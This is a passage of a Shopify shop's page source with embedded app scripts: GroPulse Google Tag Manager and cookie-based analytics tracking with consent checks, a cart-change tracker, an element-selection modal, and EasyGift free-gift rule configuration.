      selectedElements = JSON.parse(storedElements);
      updateSelectedElementsList();
    } catch (error) {
      console.error('Error loading stored elements:', error);
    }
  }

  // Make the modal draggable
  makeElementDraggable(modal, document.querySelector('.gropulse-custom-event-modal-header'));

  // Show the modal
  modal.style.display = 'block';

  // Click event handlers
  trackNewButton.addEventListener('click', function() {
    if (isSelectionMode) {
      // Cancel selection mode if active
      disableSelectionMode();
    } else {
      // Enable selection mode
      enableSelectionMode();
    }
  });
  finishSetupButton.addEventListener('click', finishSetup);
  closeButton.addEventListener('click', closeModal);

  function makeElementDraggable(element, handle) {
    let pos1 = 0, pos2 = 0, pos3 = 0, pos4 = 0;

    // Try to get saved position from session storage
    const savedPosition = getSavedModalPosition();
    if (savedPosition) {
      element.style.top = savedPosition.top + "px";
      element.style.left = savedPosition.left + "px";
    }

    handle.onmousedown = dragMouseDown;

    function dragMouseDown(e) {
      e.preventDefault();
      pos3 = e.clientX;
      pos4 = e.clientY;
      document.onmouseup = closeDragElement;
      document.onmousemove = elementDrag;
    }

    function elementDrag(e) {
      e.preventDefault();
      pos1 = pos3 - e.clientX;
      pos2 = pos4 - e.clientY;
      pos3 = e.clientX;
      pos4 = e.clientY;

      // Calculate new position ensuring it stays within viewport
      let newTop = element.offsetTop - pos2;
      let newLeft = element.offsetLeft - pos1;

      // Get viewport dimensions
      const viewportWidth = window.innerWidth;
      const viewportHeight = window.innerHeight;

      // Limit to viewport boundaries
      newTop = Math.max(0, Math.min(newTop, viewportHeight - 100));
      newLeft = Math.max(0, Math.min(newLeft, viewportWidth - 100));

      element.style.top = newTop + "px";
      element.style.left = newLeft + "px";

      // Save position to session storage
      saveModalPosition(newTop, newLeft);
    }

    function closeDragElement() {
      document.onmouseup = null;
      document.onmousemove = null;

      // Save final position
      saveModalPosition(element.offsetTop, element.offsetLeft);
    }
  }

  // Save modal position to session storage
  function saveModalPosition(top, left) {
    try {
      sessionStorage.setItem('gropulseModalPosition', JSON.stringify({ top, left }));
    } catch (error) {
      console.error('Error saving modal position:', error);
    }
  }

  // Get saved modal position from session storage
  function getSavedModalPosition() {
    try {
      const position = sessionStorage.getItem('gropulseModalPosition');
      return position ? JSON.parse(position) : null;
    } catch (error) {
      console.error('Error getting modal position:', error);
      return null;
    }
  }

  function enableSelectionMode() {
    if (isSelectionMode) return;

    isSelectionMode = true;
    trackNewButton.textContent = 'Cancel Selection';
    trackNewButton.style.backgroundColor = '#f44336';

    // Create overlay
    overlay = document.createElement('div');
    overlay.className = 'gropulse-page-overlay';
    document.body.appendChild(overlay);

    // Create highlight element
    highlightElement = document.createElement('div');
    highlightElement.className = 'gropulse-highlight-element';
    document.body.appendChild(highlightElement);

    // Add event listeners for element selection
    document.addEventListener('mouseover', highlightTargetElement);
    document.addEventListener('click', selectElement, true);
  }

  function disableSelectionMode() {
    if (!isSelectionMode) return;

    isSelectionMode = false;
    trackNewButton.textContent = 'Track New Element';
    trackNewButton.style.backgroundColor = '#4CAF50';

    // Remove overlay and highlight
    if (overlay) {
      document.body.removeChild(overlay);
      overlay = null;
    }

    if (highlightElement) {
      document.body.removeChild(highlightElement);
      highlightElement = null;
    }

    // Remove event listeners
    document.removeEventListener('mouseover', highlightTargetElement);
    document.removeEventListener('click', selectElement, true);
  }

  // Helper function to update the list of selected elements
  function updateSelectedElementsList() {
    // Clear existing list
    selectedElementsList.innerHTML = '';

    // Update the header count
    selectedElementsHeader.textContent = `Selected Elements (${selectedElements.length})`;

    // Add each element to the list
    selectedElements.forEach(element => {
      const li = document.createElement('li');
      li.dataset.id = element.id;

      const elementInfo = document.createElement('div');
      elementInfo.className = 'gropulse-element-info';
      elementInfo.textContent = `"${element.text}" (${element.selector})`;

      const removeButton = document.createElement('span');
      removeButton.className = 'gropulse-remove-element';
      removeButton.textContent = '✕';
      removeButton.addEventListener('click', function() {
        removeElementFromList(element.id);
      });

      li.appendChild(elementInfo);
      li.appendChild(removeButton);
      selectedElementsList.appendChild(li);
    });

    // Save to session storage
    sessionStorage.setItem('gropulseSelectedElements', JSON.stringify(selectedElements));
  }

  function highlightTargetElement(e) {
    if (!isSelectionMode) return;

    // Don't highlight elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      if (highlightElement) {
        highlightElement.style.display = 'none';
      }
      return;
    }

    const rect = e.target.getBoundingClientRect();
    highlightElement.style.display = 'block';
    highlightElement.style.width = rect.width + 'px';
    highlightElement.style.height = rect.height + 'px';
    highlightElement.style.left = (window.pageXOffset + rect.left) + 'px';
    highlightElement.style.top = (window.pageYOffset + rect.top) + 'px';
  }

  function selectElement(e) {
    if (!isSelectionMode) return;

    // Don't select elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      return;
    }

    // Prevent default action (like following links)
    e.preventDefault();
    e.stopPropagation();

    // Generate a selector for the clicked element
    const selector = generateSelector(e.target);

    // Add to selected elements list
    addElementToList(e.target, selector);

    // Disable selection mode
    disableSelectionMode();
  }

  function generateSelector(element) {
    // First try ID selector if available
    if (element.id) {
      return `#${element.id}`;
    }

    // Try with classes
    if (element.className && typeof element.className === 'string') {
      const classes = element.className.trim().split(/\s+/);
      if (classes.length > 0) {
        const classSelector = `.${classes.join('.')}`;
        if (document.querySelectorAll(classSelector).length === 1) {
          return classSelector;
        }
      }
    }

    // Use tag name with nth-child
    let path = '';
    let parent = element;

    while (parent) {
      if (parent === document.body) {
        path = 'body ' + path;
        break;
      }

      let tag = parent.tagName.toLowerCase();
      let siblings = Array.from(parent.parentNode.children).filter(child => child.tagName === parent.tagName);

      if (siblings.length > 1) {
        let index = siblings.indexOf(parent) + 1;
        tag += `:nth-child(${index})`;
      }

      path = tag + (path ? ' > ' + path : '');
      parent = parent.parentNode;

      // Stop at a certain depth to avoid overly complex selectors
      if (path.split('>').length > 5) {
        break;
      }
    }

    return path.trim();
  }

  function addElementToList(element, selector) {
    // Create a unique ID for this element
    const elementId = 'element-' + Date.now();

    // Add to our array
    selectedElements.push({
      id: elementId,
      selector: selector,
      text: element.textContent.trim().substring(0, 50) || element.tagName.toLowerCase()
    });

    // Update the display
    updateSelectedElementsList();
  }

  function removeElementFromList(id) {
    // Remove from array
    selectedElements = selectedElements.filter(el => el.id !== id);

    // Update the display
    updateSelectedElementsList();
  }

  function closeModal() {
    disableSelectionMode();
    modal.style.display = 'none';

    // Clear setup mode and data but keep the modal position
    sessionStorage.removeItem('gropulseCustomEventSetupActive');
    sessionStorage.removeItem('gropulseSelectedElements');
    // We intentionally don't remove gropulseModalPosition here to persist it across sessions
  }

  function finishSetup() {

    // Check if we have elements selected
    if (selectedElements.length > 0) {
      // Clean up our internal tracking but keep the modal position
      sessionStorage.removeItem('gropulseCustomEventSetupActive');
      sessionStorage.removeItem('gropulseSelectedElements');
      // We intentionally don't remove gropulseModalPosition to persist it

      // Redirect back to the app with selected elements as a URL parameter
      const savedRedirectUrl = sessionStorage.getItem('gropulseCustomEventRedirectUrl') || redirectUrl;

      if (savedRedirectUrl) {
        // Encode selected elements for URL
        const encodedElements = encodeURIComponent(JSON.stringify(selectedElements));

        // Determine if we need to add a ? or & for the parameter
        const separator = savedRedirectUrl.includes('?') ? '&' : '?';

        // Redirect to the app with the selected elements in the URL
        window.location.href = `${savedRedirectUrl}${separator}selectedElements=${encodedElements}`;
      }
    } else {
      alert('Please select at least one element to track.');
    }
  }
});
</script>
<!-- END app snippet -->
<!-- Google Tag Manager Head Tag Code Start -->
  <script>
    sessionStorage.setItem('gropulseGTMId', "GTM-TB4H9V5X" );
    sessionStorage.setItem('gropulseGTMPlanName', "free" );
    sessionStorage.setItem("gropulseGTMEventListData", JSON.stringify(null));
    sessionStorage.setItem("gropulseGTMServerType", "direct");
    sessionStorage.setItem("gropulseGTMMeasurementId", "");
    sessionStorage.setItem("gropulseGTMShopName", "john-clarke-sports-nutrition.myshopify.com");
    sessionStorage.setItem("gropulseGTMLinkedInConfig", JSON.stringify(null));
    sessionStorage.setItem("gropulseGTMConsentTrackingGiven", "false");
    sessionStorage.setItem("gropulseGTMWebPixelActivated", "true");sessionStorage.setItem("gropulseGTMCustomEvents", "");window.groPulseGTMDatalayer = window.groPulseGTMDatalayer || [];

    function gtmGtag(){
      window.groPulseGTMDatalayer.push(arguments);
    }
    
    

    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({"gtm.start": new Date().getTime(), event: "gtm.js"});
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer"
          ? "&l=" + l
          : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "groPulseGTMDatalayer", "GTM-TB4H9V5X");

       
    
    window.Shopify.loadFeatures([
      {
        name: "consent-tracking-api",
        version: "0.1"
      }
    ], (error) => {
      if (error) {
        console.error("Error loading consent-tracking-api feature:", error);
      }

      const consentTrackingGiven = false;

      if(!consentTrackingGiven){
        const event = new Event("gtm_start_tracking");
        window.dispatchEvent(event);
        return;
      }
      
      const marketingAllowed = Shopify?.customerPrivacy?.marketingAllowed() ?? false;
      const analyticsAllowed = Shopify?.customerPrivacy?.analyticsProcessingAllowed() ?? false;

      if (marketingAllowed || analyticsAllowed) {
        gtmGtag('consent', 'default', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      }
      
      document.addEventListener("visitorConsentCollected", (event) => {
        const marketingAllowed = event.detail.marketingAllowed;
        const analyticsAllowed = event.detail.analyticsAllowed;
        
        gtmGtag('consent', 'update', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      });

      const event = new Event("gtm_start_tracking");
      window.dispatchEvent(event);
    });
  </script>
  <!-- Google Tag Manager Head Tag Code End -->

  <!-- Google Tag Manager Noscript Code Start -->
  <noscript>
    <iframe
      src="https://www.googletagmanager.com/ns.html?id=GTM-TB4H9V5X"
      height="0"
      width="0"
      style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- Google Tag Manager Noscript Code End --><script>
  // Initialize dataLayer
   

  const linkedinConfig = null;

  function getGA4ClientId() {
    try {
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith('_ga=')) {
          const parts = trimmedCookie.substring(4).split('.');
          return parts.slice(2).join('.');
        }
      }
    } catch(e) {
      console.error('Error getting GA4 client ID:', e);
    }
    return null;
  }

  function getGA4SessionId(measurementId) {
    try {
      const normalizedId = measurementId.replace('G-', '');
      const cookieName = `_ga_${normalizedId}`;
      
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith(`${cookieName}=`)) {
          const cookieValue = trimmedCookie.substring(cookieName.length + 1);
          const sessionInfo = cookieValue.split('.')[2];
          
          if (sessionInfo) {
            return sessionInfo.split('$')[0].substring(1);
          }
        }
      }
    } catch(e) {
      console.error('Error getting GA4 session ID:', e);
    }
    return null;
  }

  function collectGA4Data() {
    const measurementId = "";
    const clientId = getGA4ClientId();
    const sessionId = getGA4SessionId(measurementId);
    
    if (clientId || sessionId) {
      localStorage.setItem('gropulse_gtm_sse', JSON.stringify({
        client_id: clientId,
        session_id: sessionId,
        timestamp: Date.now()
      }));
    }
  }

  function getCookie(name) {
    let cookie = {};
    document.cookie.split(";").forEach(function (el) {
      let [k, v] = el.split("=");
      cookie[k.trim()] = v;
    });
    return cookie[name];
  }

  function getFacebookBrowserParams() {
    let fbp = getCookie("_fbp") || null;
    let fbc = getCookie("_fbc") || null;

    if (!fbc && window.location.search.includes("fbclid=")) {
      const urlParams = new URLSearchParams(window.location.search);
      const fbclidValue = urlParams.get("fbclid");
      if (fbclidValue) {
        fbc = `fb.1.${Date.now()}.${fbclidValue}`;
      }
    }

    return { fbp, fbc };
  }

  function getTiktokBrowserParams() {
    let ttp = getCookie("_ttp") || null;
    let ttclid = getCookie("ttclid") || null;

    return { ttp, ttclid };
  }

  function getShopifyUniqueId() {
    let shopify_y = document.cookie
      .split(";")
      .filter((c) => c.includes("_shopify_y="))
      .map((c) => c.split("_shopify_y=")[1]);

    return (shopify_y.length && shopify_y[0]) || "";
  }

  function collectBrowserCookies() {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    // Store browser cookies in localStorage for webpixel access
    if (fbp) localStorage.setItem("_fbp", fbp);
    if (fbc) localStorage.setItem("_fbc", fbc);
    if (ttp) localStorage.setItem("_ttp", ttp);
    if (ttclid) localStorage.setItem("ttclid", ttclid);
    if (shopifyUniqueId) localStorage.setItem("_shopify_y", shopifyUniqueId);
  }

  window.addEventListener('load', () => {
    collectGA4Data();
    collectBrowserCookies();
  });

  window.isServerEventEnabled = function(event) {
    try {
      const gropulseGTMEventListData = null;
      if (!gropulseGTMEventListData?.serverEvents) return false;
      
      const eventMapping = {
        "purchase": "serverPurchase",
        "begin_checkout": "serverCheckout",
        "add_to_cart": "serverAddToCart",
        "view_item_list": "serverCollectionPage"
      };
      
      const mappedEvent = eventMapping[event];
      return mappedEvent ? !!gropulseGTMEventListData.serverEvents[mappedEvent] : false;
    } catch (error) {
      console.error("Error in isServerEventEnabled:", error);
      return false;
    }
  };

  window.generateEventId = function() {
    const key = 'gropulseGTMEventId';

    const eventId = `${Math.floor(Date.now())}_${Math.random().toString(36).slice(2, 8)}`;
    sessionStorage.setItem(key, eventId);

    return eventId;
  };

  window.getLinkedInConversionIds = function(eventName) {
    return linkedinConfig?.conversionEvents?.[eventName] || "";
  }

  window.sendToServerSideEndpoint = function (eventName, standardizedData, eventId) {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    const sseData = JSON.parse(localStorage.getItem("gropulse_gtm_sse"));
    const requestBody = {
      event: eventName,
      event_id: eventId,
      shop_domain: "john-clarke-sports-nutrition.myshopify.com",
      timestamp: Math.floor(Date.now() / 1000),
      user_agent: navigator.userAgent,
      url: document.referrer || location.href,
      client_ip: null, // Will be set by server

      // Browser/tracking data
      browser_data: {
        fbp: fbp,
        fbc: fbc,
        shopify_unique_id: shopifyUniqueId,
        ga4_client_id: sseData?.client_id,
        ga4_session_id: sseData?.session_id,
        ttp: ttp,
        ttclid: ttclid,
      },

      // Customer data (would be populated if available)
      customer_data: {
        email: "",
        first_name: "",
        last_name: "",
        phone: "",
        gender: "",
        date_of_birth: "",
        city: "",
        state: "",
        zip: "",
        country: "",
      },

      // Event-specific data in standardized format
      event_data: standardizedData,
    };

    fetch('https://gtm.gropulse.com/server-side-events', {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      mode: "cors",
      body: JSON.stringify(requestBody),
    }).catch((error) => {
      console.error("Error sending server-side event:", error);
    });
  }

</script>
<script>
  function htSGTMCheckCart() {

  /**
       *
       * @param {Array} dataList
       * @param {Object} singleData
       */
    const isDataUseable = (dataList, checkData) => {
      if (dataList.length === 0)
        return checkData;

      for (let index = 0; index < dataList.length; index++) {
        const singleData = dataList[index];
        if (singleData.id === checkData.id) {
          if (checkData.quantity > singleData.quantity) {
            const newData = {
              ...checkData,
              quantity: checkData.quantity - singleData.quantity
            };
            return newData;
          } else {
            return false;
          }
        }
      }
      return checkData;
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkAddToACart = (localStoreData, newFetchData) => {
      return newFetchData.map((singleFetchData) => isDataUseable(localStoreData, singleFetchData)).filter(Boolean);
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkRemoveFromACart = (localStoreData, newFetchData) => {
      return localStoreData.map((singleLocalStoreData) => isDataUseable(newFetchData, singleLocalStoreData)).filter(Boolean);
    };

    const addToCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "add_to_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        linkedin_conversion_ids: window.getLinkedInConversionIds(eventName),
        ecommerce: {
          items: dataLayerItems
        }
      };
      
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    };

    const removeFromCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "remove_from_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        ecommerce: {
          items: dataLayerItems
        }
      };
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    }

    window.addEventListener("gtm_start_tracking", (event) => {
      setInterval(function() {
        fetch("/cart.js").then((response) => response.json()).then((data) => {
          const lsData = JSON.parse(localStorage.getItem("ht-sgtm-cart-data")) || [];
          const fetchData = data.items;localStorage.setItem("ht-sgtm-cart-data", JSON.stringify(fetchData));
        });
      }, 3000);
    });
  }
  const isGroPulseGTMWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseGTMWebPixelLoaded"));

  if(!isGroPulseGTMWebPixelLoaded) {
    htSGTMCheckCart()
  };

</script><script>
  function generateEventId() {
    return `${Date.now()}_${Math.random().toString(36).slice(2, 11)}`;
  }

  function setupCustomEventTracking() {
    const customEventsStr = sessionStorage.getItem("gropulseGTMCustomEvents");

    if (!customEventsStr) return;

    try {
      const customEvents = JSON.parse(customEventsStr);
      if (!customEvents || !Array.isArray(customEvents)) return;

      customEvents.forEach(event => {
        if (!event.isActive) return;

        const elements = document.querySelectorAll(event.selector);
        if (!elements || elements.length === 0) return;

        elements.forEach(element => {
          element.addEventListener('click', function(e) {
            // Prevent default if it's a link or button
            if (element.tagName === 'A' || element.tagName === 'BUTTON') {
              e.preventDefault();
            }

            // Generate event ID for deduplication
            const eventId = generateEventId();

            // Create event parameters
            const eventParams = event.eventParameters || {};

            // Publish to web pixel for handling
            window.Shopify = window.Shopify || {};
            window.Shopify.analytics = window.Shopify.analytics || {};
            window.Shopify.analytics.publish = window.Shopify.analytics.publish || function() {};

            window.Shopify.analytics.publish("custom_event", {
              event_name: event.eventName,
              event_id: eventId,
              event_parameters: eventParams,
              timestamp: Date.now()
            });

            // If it was a link, navigate after a short delay
            if (element.tagName === 'A' && element.href) {
              setTimeout(() => {
                window.location.href = element.href;
              }, 300);
            }
          });
        });
      });
    } catch (error) {
      console.error('Error setting up custom events:', error);
    }
  }

  window.addEventListener("load", setupCustomEventTracking);
</script><!-- END app block --><!-- BEGIN app block: shopify://apps/black-crow-ai-that-delivers/blocks/blackcrow_ai_script/3e73f597-cb71-47a1-8a06-0c931482ecd2 -->

<script type="text/javascript" async src="https://shopify-init.blackcrow.ai/js/core/john-clarke-sports-nutrition.js?shop=john-clarke-sports-nutrition.myshopify.com&tagSrc=ShopifyThemeAppExtension"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=john-clarke-sports-nutrition.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg4NzAwMTY=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-11-20T22:47:09.201Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:null},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabledOn&quot;:null,&quot;enabled&quot;:false,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;useFinalPrice&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;jclarkesportsnutrition.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-691f9b5598bc517562327215":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"cartValue","minCartValue":100,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/2234310099317","title":"Spend £100 Get 4 FREE gifts","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"JC VIP Beanie - Default Title","variantId":"56190237278581","variantGid":"gid:\/\/shopify\/ProductVariant\/56190237278581","productGid":"gid:\/\/shopify\/Product\/14721951957365","quantity":1,"handle":"vip-beanie","price":"14.99"},{"name":"JC Gold Shaker - Default Title","variantId":"55431301202293","variantGid":"gid:\/\/shopify\/ProductVariant\/55431301202293","productGid":"gid:\/\/shopify\/Product\/14814652989813","quantity":1,"handle":"jc-gold-shaker","price":"4.99"},{"name":"Longevity Vitamin, Mineral and Anti Oxidant Formula (3 Months Supply) - Default Title","variantId":"55431127826805","variantGid":"gid:\/\/shopify\/ProductVariant\/55431127826805","productGid":"gid:\/\/shopify\/Product\/8821611200799","quantity":1,"handle":"copy-of-longevity-vitamin-mineral-and-anti-oxidant-formula-3-months-supply","price":"22.99"},{"name":"JC Log Book - Default Title","variantId":"53590924689781","variantGid":"gid:\/\/shopify\/ProductVariant\/53590924689781","productGid":"gid:\/\/shopify\/Product\/14721951105397","quantity":1,"handle":"jc-log-book","price":"9.99"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"691f9b5598bc517562327215","name":"4 FREE GIFTS £100 SPEND","store":"6839a6451a438b13ffc781d8","shop":"john-clarke-sports-nutrition","active":true,"translations":null,"createdAt":"2025-11-20T22:51:01.996Z","updatedAt":"2026-01-13T10:53:56.958Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4ODcwMDE2');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-11-20T22:47:09.201Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":null},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabledOn":null,"enabled":false,"stringifyObj":false},"customCSS":null,"decodePayload":false,"delayUpdates":2000,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"useFinalPrice":false,"enableBuyNowInterceptions":false,"fetchCartDataBeforeRequest":false,"fetchProductInfoFrom